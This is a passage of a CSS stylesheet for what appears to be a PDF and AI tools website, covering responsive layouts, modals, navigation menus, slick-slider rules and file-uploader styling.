        display: block;
        margin-top: 8px;
        margin-left: auto;
        margin-right: auto;
    }
}

/* .ctrl-modal */
.ctrl-modal {}

.ctrl-modal .modal-content {
    border-radius: 12px;
}

.ctrl-modal .modal-header {
    border: none;
    padding: 24px 24px 0;
    display: block;
    text-align: center;
}

.ctrl-modal .modal-title {
    color: #181D20;
    font-weight: 700;
    font-size: 24px;
    flex-grow: 1;
    margin-bottom: 8px;
}

.ctrl-modal .modal-header .close {
    margin: 0 29px 0 0;
    padding: 0;
}

.ctrl-modal p {
    color: #707375;
}

.ctrl-modal .modal-body {
    padding: 24px;
}

.dark-mode .ctrl-modal .modal-title {
    color: #fff;
}

.dark-mode .ctrl-modal .modal-header p {
    color: #c9cacb;
}

.dark-mode .ctrl-modal .modal-header strong {
    color: #fff;
}

@media (max-width: 767px) {

    .ctrl-modal .modal-title {
        font-size: 18px;
    }

    .ctrl-modal .modal-header p {
        font-size: 12px;
    }

    .ctrl-modal .modal-actions .btn-action {
        max-width: inherit;
    }
}


/* .modal-content-machine */
.modal-content-machine {}

.modal-content-machine .modal-dialog {
    max-width: 488px;
}

.modal-content-machine .modal-header {
    padding-left: 84px;
    padding-right: 84px;
}

.modal-content-machine .modal-body {
    padding: 16px 24px 24px 24px;
}

.modal-content-machine .btn-action {
    margin-top: 8px;
    font-size: 16px;
    font-weight: 600;
}

.modal-content-machine .btn-action--gray {
    color: #1A8FE3;
    border: none;
    background-color: #F6FBFE;
}

.content-machine {
    border-radius: 8px;
    background: #F6F6F6;
    padding-top: 16px;
    padding-left: 16px;
    padding-right: 16px;
    margin-bottom: 24px;
}

.content-machine img {
    box-shadow: 1.22892px 4.09639px 16.38554px 0px rgba(24, 29, 32, 0.05);
}

@media (max-width: 767px) {
    .modal-content-machine .modal-header {
        padding-left: 24px;
        padding-right: 24px;
    }
}

        /*Extra large devices (large desktops, 1200px and up)*/

@media (min-width: 1200px) and (max-width: 1399.98px) {
    .menu2>li>ul {
        width: 200px;
    }
    .multilavel>ul {
        width: 160px;
    }
    .menu_wrap>ul>li>a {
        width: 65px;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1230px;
    }
    .index .container {
        max-width: 1288px;
    }
    .support-area__image-box img {
        width: 545px;
    }
    .catalog-box>div {
        padding: 10px !important;
    }
    .row.catalog-box {
        margin: 30px -10px -10px -10px;
    }
    .check-tools {
        padding-top: 50px;
        padding-bottom: 150px;
    }
    .home_area--pdf {
        padding-top: 120px;
        padding-bottom: 40px;
    }
    .tools_area--pdf {
        padding-top: 10px;
    }
    .container-tools {
        max-width: 1288px;
        width: 100%;
        padding-right: 48px;
        padding-left: 48px;
        margin-right: auto;
        margin-left: auto;
    }
    .row-tools {
        display: flex;
        flex-wrap: wrap;
        margin-right: -24px;
        margin-left: -24px;
    }
}

@media (min-width: 1400px) {
    .js-tools-slider {
        display: flex;
        margin-left: -10px;
        margin-right: -10px;
    }
    .tools__item {
        margin-left: 10px;
        margin-right: 10px;
    }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .slider-box {
        padding: 7px 12px;
        border-radius: 6px;
        max-width: 182px;
    }
    .range_right_content .button.outline_btn {
        padding: 10px 15px;
    }
    .pdf_content {
        padding-left: 273px;
        padding-top: 0px;
        padding-right: 15px;
    }
    .pdf_content.lg_content {
        padding-left: 90px;
    }
    .container {
        max-width: 992px;
    }
    .home_area h1 {
        font-size: 50px;
    }
    .title {
        font-size: 40px;
    }
    .header-tools {
        margin-right: 55px;
    }
    .menu2 li a {
        font-size: 12px;
    }
    .menu2 li a img {
        width: 15px;
        height: 15px;
        margin-right: 5px;
    }
    .menu2>li {
        margin-left: 5px;
        margin-right: 5px;
    }
    .menu2>li {
        padding: 0 10px;
    }
    .menu2>li>ul {
        width: 170px;
    }
    .menu2>li>ul>li {
        padding: 5px 16px;
    }
    .multilavel>ul {
        width: 140px;
    }
    .menu_wrap>ul>li>a {
        font-size: 9px;
        height: 66px;
        width: 50px;
    }
    .menu_wrap>ul>li>a img {
        max-width: 23px;
    }
    .sidebar {
        top: 123px;
    }
    .color_box {
        height: 30px;
        width: 30px;
    }
    .color_img img {
        height: 130px;
        width: 130px;
    }
}

@media (max-width: 1199px) {
    .home_area {
        padding-top: 40px;
        padding-bottom: 100px;
    }
    .home_area--first .search_group input {
        height: 56px;
        padding-left: 52px;
    }
    .search_group--homepage .button {
        padding: 7px 24px;
        font-size: 12px;
        right: 12px;
    }
    .search {
        width: 18px;
        height: 18px;
    }
    .tools__content {
        padding: 12px;
    }
    .support-area__image-box img {
        width: 100%;
    }
    .tools__circle {
        width: 40px;
        height: 40px;
    }
    .tools__circle svg {
        width: 14px;
        height: 14px;
    }
    .tools__content span {
        font-size: 10px;
    }
    p.tools__name {
        font-size: 14px;
    }
    .tools__footer {
        padding: 10px 12px 16px;
    }
    .tools__footer>div {
        padding: 8px;
    }
    .tools__footer span {
        font-size: 8px;
    }
    .tools__item {
        min-width: 192px;
    }
    .tools .slick-slide {
        margin-left: 8px;
        margin-right: 8px;
    }
    .tools .slick-list {
        padding: 0 23% 0;
        margin-left: -8px;
        margin-right: -8px;
    }
    .catalog-box>div {
        padding: 4.5px !important;
    }
    .row.catalog-box {
        margin: 21.5px -4.5px -4.5px -4.5px !important;
    }
    .catalog-box .tools_box p {
        display: none;
    }
    .catalog-box .icon_box {
        width: 32px;
        height: 32px;
        margin-right: 0;
        margin-bottom: 8px;
    }
    .recommendation .catalog-box .icon_box {
        margin-right: 8px;
        margin-bottom: 0;
    }
    .recommendation .catalog-box h4 {
        width: 100px;
    }
    .catalog-box img {
        width: 15px;
        height: 15px;
    }
    .catalog-box h4 {
        width: 100%;
        font-size: 12px;
    }
    .catalog-box__tag {
        font-size: 10px;
    }
    .elect {
        width: 20px;
        height: 20px;
    }
    .check-tools .tools_box {
        padding: 12px;
    }
    .check-tools {
        padding-top: 56px;
        padding-bottom: 56px;
        border-radius: 32px;
    }
    .tools_area--pdf {
        padding-top: 0;
        padding-bottom: 100px;
    }
    .index .title {
        line-height: 1.38;
        font-size: 32px;
    }
    .filter {
        padding: 8px 2px;
    }
    .filter__category svg {
        width: 16px;
        height: 16px;
    }
    .filter__name {
        font-size: 12px;
    }
    .present__buttons {
        display: none;
    }
    .container-present {
        padding-bottom: 14px;
        margin-left: calc((100vw - 965px) / 2);
    }
    .present-card {
        box-shadow: 24px 24px 72px rgba(24, 29, 32, 0.1);
    }
}

@media (max-width: 991.98px) {
    .expand_menu {
        box-shadow: none;
        top: 0;
        margin-top: 12px;
    }
    .menu2 li .category-tools__item {
        margin-top: 0;
        width: 100%;
    }
    header .menu2 {
        display: none;
    }
    #menu {
        position: fixed;
        left: -100%;
        top: 0;
        width: 100%;
        height: 100%;
        background-color: #fff;
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        padding-top: 100px;
        text-align: center;
        z-index: -1;
    }
    #menu.current {
        left: 0;
    }
    #menu li {
        display: block;
        margin-top: 20px;
    }
    .hamburger-menu {
        display: block;
    }
    .home_area {
        text-align: center;
        padding: 84px 0 80px 0;
    }
    .home_area--pdf {
        padding-top: 64px;
        padding-bottom: 35px;
    }
    .home_content {
        margin-left: auto;
        margin-right: auto;
    }
    .title {
        font-size: 32px;
    }
    .pt_150 {
        padding-top: 80px;
    }
    .pb_150 {
        padding-bottom: 80px;
    }
    .pt_120 {
        padding-top: 80px;
    }
    .pb_120 {
        padding-bottom: 80px;
    }
    .mt_100 {
        margin-top: 60px;
    }
    .mt_md_0 {
        margin-top: 0px;
    }
    .row_menu {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-left: -10px;
        margin-right: -10px;
    }
    .row_menu li {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        padding-left: 10px;
        padding-right: 10px;
    }
    .footer_bottom p img {
        max-width: 74px;
        margin-right: 12px;
    }
    .footer_bottom {
        font-size: 12px;
    }
    .pt_md_10 {
        padding-top: 10px;
    }
    .title_md {
        font-size: 26px;
    }
    .mobile_menu {
        position: fixed;
        top: 0;
        left: -100%;
        z-index: 1019;
        height: 100vh;
        width: 100%;
        background-color: #fff;
        overflow-y: auto;
        overflow-x: hidden;
        -webkit-transition: 0.4s;
        -o-transition: 0.4s;
        transition: 0.4s;
    }
    .mobile_menu.current {
        left: 0;
    }
    .mobile_menu .menu2 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin-bottom: -16px;
    }
    .mobile_menu .menu2>li {
        width: 100%;
    }
    .mobile_menu .menu2>li>a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        color: #181D20;
    }
    .mobile_menu .menu2>li:first-child>a {
        border-radius: 10px 10px 0 0;
    }
    .mobile_menu .menu2>li:last-child>a {
        border-radius: 0 0 10px 10px;
        border-bottom: none;
    }
    .mobile_menu li a {
        position: relative;
        padding: 17px 16px;
    }
    .mobile_menu li a::after {
        position: absolute;
        right: 0;
        top: 9px;
        color: #707375;
    }
    .menu2>li>ul {
        position: relative;
        width: 100%;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 1;
        visibility: visible;
        padding: 0;
        border-radius: 0;
    }
    .multilavel>ul {
        top: 0px;
        left: 0px;
        position: relative;
        -webkit-box-shadow: none;
        box-shadow: none;
        border-radius: 0px;
        padding: 0;
        background-color: #fafbfb;
        width: 100%;
        visibility: visible;
        opacity: 1;
        display: none;
        -webkit-transition: unset;
        -o-transition: unset;
        transition: unset;
    }
    .menu2>li>ul>li {
        padding: 0px;
    }
    .multilavel>ul>li {
        padding: 0;
    }
    .mobile_menu .search_group input {
        -webkit-box-shadow: 0 5px 10px rgba(116, 116, 116, 0.10);
        box-shadow: 0 5px 10px rgba(116, 116, 116, 0.10);
    }
    .title_lg {
        font-size: 32px;
    }
    .bottom_menu {
        flex-direction: column;
    }
    .menu_wrap {
        overflow: auto;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }
    .menu_wrap::-webkit-scrollbar {
        height: 0;
        width: 0;
    }
    .menu_wrap>ul {
        min-width: 500px;
        width: 100%;
    }
    .pdf_content {
        padding-left: 48px;
        padding-top: 24px;
        padding-right: calc((100% - 720px) / 2 + 15px);
    }
    .range_wrapper {
        justify-content: space-between !important;
        padding: 12px 15px;
        max-width: 720px;
        margin-left: auto;
        margin-right: auto;
    }
    .range_left_content {
        display: flex;
        align-items: center;
    }
    .range_left_content .pager {
        margin-left: 16px;
    }
    .range_left_content .pager h4 {
        padding-right: 24px;
    }
    .range_right_content {
        display: flex;
        align-items: center;
        width: 100%;
        justify-content: flex-end;
    }
    .sidebar {
        top: 0;
        height: 100%;
        left: -100%;
        z-index: 1024;
    }
    .sidebar.current {
        left: 0;
    }
    .pdf_content.lg_content {
        padding-left: 48px;
    }
    .overlay {
        position: fixed;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        z-index: 1023;
        background-color: rgba(24, 29, 32, 0.4);
        -webkit-transition: 0.4s;
        -o-transition: 0.4s;
        transition: 0.4s;
        pointer-events: none;
        opacity: 0;
    }
    .overlay.current {
        opacity: 1;
        pointer-events: all;
    }
    #switch .modal-dialog {
        max-width: 616px;
    }
    .toggle_btn img {
        transform: rotate(180deg);
    }
    .sidebar.small_width {
        width: 258px;
        overflow: auto;
    }
    .sidebar.small_width ul,
    .sidebar.small_width .pager {
        display: flex!important;
    }
    .sidebar.small_width .add_wrap {
        display: block!important;
    }
    .color_img img {
        height: 120px;
        width: 120px;
    }
    body.index {
        line-height: 1.5;
    }
    .mt_32 {
        margin-top: 16px;
    }
    .mt_40 {
        margin-top: 24px;
    }
    .m-mt_8 {
        margin-top: 8px;
    }
    .index .descr {
        margin-top: 8px;
        font-size: 12px;
        line-height: 1.5;
    }
    .index .container {
        padding-left: 24px;
        padding-right: 24px;
    }
    .index .row {
        margin-left: -24px;
        margin-right: -24px;
    }
    .index-actions {
        margin-top: 24px;
    }
    .index-btn {
        font-size: 12px;
        line-height: 18px;
        padding: 12px 20px !important;
    }
    /* nav */
    header {
        padding: 18px 0;
    }
    .logo-icon {
        width: 24px;
    }
    .logo-normal,
    .logo-dark {
        width: 67px;
    }
    .tools-menu::after {
        content: none;
    }
    /* .header-search */
    .header-search--pannel {
        position: static;
        left: 0;
        right: 0;
        top: 0;
        width: 100%;
        background-color: #ffffff;
        padding-top: 24px;
        padding-bottom: 12px;
        z-index: 100;
    }
    .header-search_form {
        position: relative;
    }
    .header-search .header-search_button {
        display: inline-block;
        vertical-align: middle;
        width: 20px;
        height: 20px;
        box-sizing: content-box;
        padding: 0 0 2px 0;
    }
    .header-search_button svg {
        width: 100%;
        height: 100%;
    }
    /* .mobile_menu */
    .mobile_menu {
        padding-top: 60px;
        box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    }
    .mobile_menu .container {
        padding-top: 0;
    }
    .menu2 .mobile_menu-full-elements {
        margin: 0;
        padding: 16px 0;
    }
    .menu2 .nav-link {
        padding: 0;
    }
    .drop_menu.is-opened {
        background-color: #FFFFFF;
    }
    .menu2 {
        margin-right: 0;
    }
    .menu2 li a {
        font-size: 16px;
    }
    .mobile_menu-tools .header-tools {
        border-right: none;
        margin-bottom: 24px;
    }
    .header-tools .button {
        width: 40px;
        height: 40px;
    }
    .btn-support,
    .button-sign-in {
        width: 100%;
    }
    .btn-support {
        margin-left: 0;
        margin-bottom: 8px;
    }
    .menu2 li .category-tools__item:hover {
        background-color: #ffffff;
    }
    .icon_box {
        width: 48px;
        height: 48px;
    }
    .category-tools {
        padding-bottom: 8px;
    }
    .category-tools__item h4 {
        font-size: 14px;
        line-height: 1.42;
    }
    .category-tools__descr {
        font-size: 10px;
    }
    .category-menu {
        border-left: none;
        border-top: 1px solid #E3E3E4;
        padding-top: 16px;
    }
    .expand_menu .mega_menu li a {
        font-size: 12px;
    }
    .expand_menu-box {
        box-shadow: none;
    }
    .category-tools__item--big {
        border: none;
    }
    .menu2 .expand_menu--image .category-tools__item {
        padding: 8px 0 8px 8px !important;
        width: 100%;
    }
    .menu2 .expand_menu--image .category-tools__item--big {
        margin-left: -8px;
        padding-right: 8px !important;
        box-sizing: content-box;
    }
    .category-tools__item--big.is-active {
        background-color: #F6F6F6;
    }
    .mobile_menu__actions.shadow {
        box-shadow: 0px 10px 40px rgba(24, 29, 32, 0.05) !important;
    }
    .header-search--pannel.shadow {
        box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05) !important;
    }
    .mobile_menu__actions {
        position: sticky;
        bottom: 0;
        left: 0;
        right: 0;
        padding: 24px;
        background-color: #ffffff;
        box-sizing: border-box;
        margin-left: -24px;
        margin-right: -24px;
    }
    .ai-tools {
        border-right: 0;
        width: 100%;
    }
    .ai-tools__catalog {
        padding-left: 8px;
    }
    .ai-all {
        padding-left: 8px;
    }
    .ai-featured__box>div {
        margin: -4px -4.5px;
    }
    .menu2 .expand_menu--image .category-tools__item.pl-0 {
        padding-left: 0 !important;
    }
    .expand_menu .mega_menu li a {
        padding-left: 8px;
        padding-right: 8px;
    }
    .expand_menu-box .category-tools,
    .expand_menu-box .category-menu {
        padding-bottom: 8px;
    }
    .menu2 .ai-featured__box .category-tools__item {
        padding: 4px 4.5px !important;
        display: block;
    }
    .menu2 .ai-all__item .main-item {
        height: 90px;
    }
    .ai-featured__content {
        margin-top: 8px;
    }
    .image-box-arrow {
        display: none;
    }
    .menu2 li .main-item {
        height: 172px;
        padding: 12px;
    }
    .main-item h4 {
        font-size: 16px;
    }
    .category-tools__other li a {
        width: 100%;
    }
    .ai-tools .category-tools__item--big:after {
        content: '\f107';
        font-family: FontAwesome;
        color: #707375;
        position: absolute;
        top: calc(100% / 2 - 11px);
        right: 11px;
        font-size: 115%;
        font-weight: 400;
    }
    .mobile_menu__login .btn-support {
        padding: 8px 27px;
        background-color: #1A8FE3;
        color: #ffffff;
        font-size: 10px;
        letter-spacing: 0.005em;
        margin-bottom: 0;
        width: auto;
        white-space: nowrap;
        margin-left: 10px;
    }
    .main-item--arrow svg {
        right: 12px;
        bottom: 22px;
    }
    /* end .mobile_menu */
    .support-area {
        padding-top: 40px;
        padding-bottom: 40px;
    }
    .support-area__content .title {
        width: 100%;
    }
    .home_area h1 {
        font-size: 34px;
        text-align: left;
    }
    .statistic__num {
        font-size: 30px;
    }
    .statistic__text {
        font-size: 12px;
    }
    .home_area--first .descr {
        text-align: left;
    }
    .present {
        padding-top: 100px;
    }
    .present-card {
        padding: 10px 10px 16px 10px;
        min-width: 255px;
        max-width: 255px;
        margin-left: 8px;
        margin-right: 8px;
    }
    .present-card__bg {
        height: 161px;
    }
    .present-card__bg img {
        width: 269px;
        height: 169px;
    }
    .present-card__name {
        margin-top: 10px;
        font-size: 14px;
    }
    .present-card__descr {
        font-size: 10px;
    }
    .present-cart__actions {
        margin-top: 12px;
    }
    .present-cart__link {
        font-size: 12px;
    }
    .container-present .slick-list {
        height: 382px;
    }
    .container-present .slick-track {
        margin-left: -8px;
        margin-right: -8px;
    }
    .container-present {
        margin-left: calc((100vw - 690px) / 2);
    }
    .chart-creators_box {
        padding: 24px;
    }
    .chart-creators_bar,
    .chart-creators_tabs {
        padding: 12px;
    }
    .chart-creators_bar .form-check-label {
        padding: 8px;
        width: 100px;
    }
    .recommendation .tools_box {
        flex-wrap: wrap;
    }
    .recommendation__text {
        width: 100%;
        margin-top: 8px;
    }
    .recommendation__send-box {
        position: absolute;
        top: 12px;
        right: 12px;
        width: 20px;
        height: 20px;
    }
}


/*Medium devices (tablets, 767px and down)*/

@media (max-width: 767.98px) {
    .footer_bottom {
        text-align: center;
    }
    .title_lg {
        font-size: 26px;
    }
    .recommendation .title_lg {
        font-size: 28px;
    }
    .recommendation p {
        font-size: 12px;
        margin-top: 4px !important;
    }
    .recommendation {
        padding-bottom: 56px;
        padding-top: 56px !important;
    }
    .recommendation .catalog-box h4 {
        width: 100%;
    }
    .recommendation .catalog-box>div:nth-of-type(n+5) {
        display: none;
    }
    .rating_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .star-rating {
        padding-left: 0;
    }
    .menu_wrap {
        overflow: auto;
        scrollbar-width: none;
        -ms-overflow-style: none;
    }
    .mobile_menu_wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 5;
        width: 100%;
        background-color: #fff;
    }
    .range_left_content .pager {
        display: none !important;
    }
    .range_wrapper {
        max-width: 540px;
        margin-left: auto;
        margin-right: auto;
    }
    .range_right_content .slider-box {
        display: none !important;
    }
    .pdf_mb {
        white-space: nowrap;
        padding-left: 16px;
    }
    .pdf_content {
        /*max-width: 540px;*/
        padding-left: 15px;
        padding-right: 15px;
        margin-left: auto;
        margin-right: auto;
        padding-bottom: 90px;
    }
    .pdf_content.lg_content {
        padding-left: 15px;
    }
    #switch .modal-dialog {
        max-width: 327px;
    }
    #switch .modal-body {
        padding: 24px;
    }
    #signature .modal-content .modal-body h4,
    #switch .modal-content .modal-body h4 {
        font-size: 18px;
    }
    .modal_sub {
        font-size: 12px;
    }
    .switch_radio_box {
        margin-top: 16px;
    }
    .switch_btn p {
        font-size: 10px;
        margin-top: 24px;
        max-width: 197px;
        margin-left: auto;
        margin-right: auto;
    }
    .switch_btn button {
        font-size: 12px;
        padding: 11px;
        margin-top: 16px;
    }
    .color_img img {
        height: 88px;
        width: 88px;
    }
    .menu_wrap .dropdown-toggle::after {
        display: none;
    }
    .container-present {
        margin-left: calc((100vw - 509px) / 2);
    }
    .filter-container {
        margin-right: 24px;
        overflow-x: scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
        height: 61px;
        border-radius: 99px;
        box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    }
    .filter-container::-webkit-scrollbar {
        display: none;
    }
    .statistic {
        padding: 16px;
    }
    .statistic__num {
        font-size: 24px;
        margin: 0;
    }
    .statistic__item:last-child {
        order: 1;
    }
    .statistic__item:first-child {
        order: 1;
    }
    .statistic__text {
        font-size: 10px;
        margin-top: 2px;
        line-height: 1.5;
    }
    .statistic__item {
        flex-direction: column;
        align-items: flex-start;
    }
    .statistic__item:not(:last-of-type)::after {
        content: none;
    }
    .d-4 {
        display: none;
    }
    .chart-creators_box {
        padding: 16px;
    }
    .chart-creators_bar,
    .chart-creators_tabs {
        padding: 10px;
    }
    .chart-creators_bar {
        flex-wrap: wrap;
        padding-top: 4px;
    }
    .chart-creators_bar .form-check {
        margin-left: 3px;
        margin-right: 3px;
        margin-top: 6px;
    }
    .chart-creators_bar .form-check-label {
        width: 87px;
    }
    .chart-creators_tabs .list-group {
        padding-left: 4px;
        padding-right: 4px;
        display: flex;
    }
    .chart-creators_tabs .list-group-item {
        padding: 10px 11px;
        font-size: 12px;
        margin-left: 0;
        margin-right: 0;
    }
    .tab-content .form-group {
        margin-bottom: 0;
    }
    .tab-content .text-settings {
        bottom: 3px;
        right: 3px;
    }
    .tab-content .form-group>label {
        font-size: 12px;
        padding-bottom: 8px;
    }
    .tab-content .form-group>.form-control {
        height: 35px;
        font-size: 10px;
    }
    .tab-content .dropdown .btn-secondary {
        font-size: 10px;
        padding-top: 9px;
        padding-bottom: 9px;
    }
    .tab-content .dropdown-item {
        font-size: 10px;
        margin-top: 2px;
    }
    .chart-creators_buttons .button {
        width: 100%;
        padding-top: 8px;
        padding-bottom: 8px;
        font-size: 12px;
    }
    .chart-creators_import {
        text-align: center;
    }
    .chart-creators_import .button {
        width: 100%;
        padding-top: 8px;
        padding-bottom: 8px;
        font-size: 12px;
    }
    .chart-creators_import p {
        margin-top: 5px;
        font-size: 10px;
    }
    .tags {
        display: none;
    }
    .custom-scroll {
        padding-right: 8px;
    }
    .history-popup {
        padding: 16px 8px 16px 16px;
    }
    .history-popup__title {
        font-size: 18px;
    }
    .history-dropdown .dropdown-toggle {
        padding: 11px 35px 11px 16px;
        font-size: 14px;
    }
    .history-summarizer_item h5 {
        font-size: 14px;
    }
    .summarizer_item p {
        font-size: 10px;
    }
    .history-summarizer_item .form-control {
        font-size: 12px;
    }
    .history-summarizer_item .compress-result_button-download {
        font-size: 12px;
        padding-top: 11px;
        padding-bottom: 11px;
    }
    .history-summarizer_item .summarizer_action .button-copy {
        margin-top: 0;
    }
    .history-popup_close {
        top: 16px;
        right: 18px;
    }
}


/*Small devices (landscape phones, 575px and down)*/

@media (max-width: 575.98px) {
    .bottom_menu {
        padding-right: 0px;
    }
    .home_area h1 {
        font-size: 26px;
        line-height: 130%;
    }
    .home_area p {
        font-size: 13px;
        margin-top: 12px;
    }
    .search_group input {
        font-size: 12px;
        height: 50px;
    }
    .search_group {
        margin-top: 24px;
    }
    .search_group .button {
        font-size: 12px;
        padding: 7px 24px;
    }
    .tag_box a {
        padding: 5px 10px;
        font-size: 10px;
        margin-left: 2px;
    }
    body {
        font-size: 14px;
    }
    .title {
        font-size: 26px;
    }
    .sub_title {
        font-size: 12px;
    }
    br {
        display: none;
    }
    .price_box {
        padding: 12px;
    }
    .price_box ul li {
        font-size: 16px;
    }
    .button {
        font-size: 14px;
    }
    .price_box h4 {
        font-size: 20px;
    }
    .price_box h3 {
        font-size: 16px;
    }
    .footer_bottom p img {
        max-width: 70px;
        margin-right: 5px;
    }
    .footer_bottom {
        font-size: 10px;
        margin-top: 25px;
    }
    footer {
        font-size: 12px;
    }
    footer h4 {
        font-size: 14px;
    }
    .title_md {
        font-size: 20px;
    }
    .tools_area.v2 .tools_box {
        padding: 24px;
    }
    .tools_area.v2 .tools_box p {
        font-size: 14px;
    }
    .tools_area.v2 .icon_box {
        width: 56px;
        height: 56px;
        padding: 12px;
    }
    .pdf_mb {
        font-size: 14px;
    }
    .serach_img {
        margin-right: 0;
    }
    .serach_img img {
        max-width: 14px;
    }
    .button.outline_btn {
        font-size: 10px;
        padding: 7px 10px;
    }
    .top_header .button {
        font-size: 10px;
        padding: 7px 10px;
    }
    .top_header .dropdown-toggle {
        width: 30px;
        height: 30px;
    }
    .switch-mode {
        width: 13px;
        height: 13px;
    }
    .logo_con img {
        max-width: 123px;
    }
    .color_img {
        flex-basis: 33.33%;
        max-width: 33.33%;
    }
    .color_wrapper {
        padding-top: 20px;
        padding-bottom: 50px;
    }
    .container-present {
        margin-left: 24px;
        padding: 0;
    }
}

@media (max-width: 1400px) {
    .statistic__item:not(:last-of-type)::after {
        padding-left: 30px;
    }
    .tools {
        box-shadow: none;
        position: relative;
    }
    .container-present {
        box-shadow: none;
    }
}


                    /* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

                
        .menu2 li a > svg {
    width: 20px;
    height: 20px;
    margin-right: 8px;
    flex-shrink: 0;
}

.drop_menu a > svg, .menu2 li a > svg {
    color: #1A8FE3;
}

.drop_menu a:hover > svg, .menu2 li a:hover > svg {
    color: var(--blue);
}

.expand_menu .tools_box {
    display: block;
}

.video-js button.vjs-big-play-button {
    top: calc(50% - 25px);
    left: calc(50% - 45px);
}

.icon_box.v1 {
    color: #E24841;
}

.icon_box.v2 {
    color: #E2C740;
}

.icon_box.v3 {
    color: #FF7919;
}

.icon_box.v4 {
    color: #10D0D5;
}

.icon_box.v5 {
    color: #624BD8;
}

.icon_box.v6 {
    color: #3D99F5;
}

.icon_box.v7 {
    color: #79DC47;
}

.icon_box.v8 {
    color: #FF5975;
}

.no-border {
    border: 0;
    box-shadow: none;
}

.files_name, .files_tree .files_name {
    display: flex;
    flex-shrink: 1;
    width: auto;
    padding-right: 16px;
    margin-right: 10px;
}

.background-chess {
    background-image: linear-gradient(45deg, #808080 25%, transparent 25%), linear-gradient(-45deg, #808080 25%, transparent 25%), linear-gradient(45deg, transparent 75%, #808080 75%), linear-gradient(-45deg, transparent 75%, #808080 75%);
    background-size: 20px 20px;
    background-position: 0 0, 0 10px, 10px -10px, -10px 0px;
}

@media (min-width: 992px) and (max-width: 1199.98px) {
    .menu2 li a svg {
        width: 15px;
        height: 15px;
        margin-right: 5px;
    }
}

form .is-invalid {
    border-color: #a52219;
}

.uploader-container {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    max-width: 100%;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    border-radius: 12px;
    padding: 24px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin-top: 4.5rem;
    /*height: 366px;*/
    min-height: 366px;
    background: #FFFFFF;
}

.compress-result {
    background: none;
    border: none;
    padding: 0;
}

.file-uploader--wrapper, .component--wrapper, .component-sended--wrapper {
    width: 100%;
}

.component--wrapper .card-footer {
    background-color: unset;
}

.file-drop-area {
    margin-top: unset;
    border: none;
    border-radius: unset;
}

.file-drop-area.hidden-area {
    width: 100%;
    height: 100%;
    padding: 0;
}

.file-drop-area.hidden-area .file-uploads.button {
    width: 100%;
    height: 100%;
}

.file-drop-area.hidden-area .file-uploads.button label {
    cursor: pointer;
}

.extra-large-modal .modal-dialog {
    max-width: 90%;
}

.extra-large-modal .modal-dialog img {
    max-width: 95%;
}

.centered-modal .modal-body {
    text-align: center;
}

.extra-large-modal.page-width-pdf .modal-dialog {
    max-width: 1080px;
}

div[class^="text-tr-transform__s"] {
    display: none;
}

.tr-transform--active, .text-tr-transform--active {
    position: absolute;
    z-index: 5;
}

.text-tr-transform__content {
/ / min-width: 100 px;
    max-width: 700px;
}

.tr-transform__content, .text-tr-transform__content {
    user-select: none;
}

.tr-transform__content input, .text-tr-transform__content input {
    width: 100%;
    height: 50px;
    font-size: 24px;
    background-color: rgba(0, 0, 0, 0.2);
    border: none;
    font-family: Dancing Script, Source Sans Pro, Helvetica, Arial, sans-serif;
}

.tr-transform__content img {
    width: 100% !important;
    background-color: rgba(0, 0, 0, 0.2);
}

.tr-transform__content div.full-transform-block {
    width: 100%;
    height: 100%;
    /*font-size: 24px;*/
